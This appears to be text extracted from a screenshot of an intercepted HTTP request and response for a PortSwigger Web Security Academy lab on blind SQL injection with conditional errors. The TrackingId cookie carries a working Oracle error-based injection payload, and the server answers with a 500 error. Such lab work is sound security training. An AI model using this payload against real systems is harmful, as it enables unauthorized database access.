 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a5e006c03503a9e86deeeac00140000.web-security-academy.net
3 Cookie: TrackingId=l9nxWi7TLGPOQ4bv' || (SELECT CASE WHEN (69=69) THEN TO_CHAR(1/0) ELSE '' END FROM dual) ||'
4 Cookie session=xhobhen9jdxyslelz6ulekg5nnrmrcgs:
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/acad
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=s
11 <title>
Blind SQL injection with conditional e
</title>
12 </head>